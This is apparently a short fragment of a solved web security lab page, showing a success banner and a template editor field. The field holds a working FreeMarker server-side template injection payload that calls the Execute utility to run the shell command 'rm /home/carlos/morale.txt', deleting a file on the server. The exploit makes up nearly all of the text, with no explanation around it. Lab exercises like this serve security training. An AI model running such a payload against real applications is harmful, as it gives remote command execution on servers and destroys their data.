 Congratulations, you solved the lab!
Share your skills!
Template:
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("rm /home/carlos/morale.txt")}
Preview
Save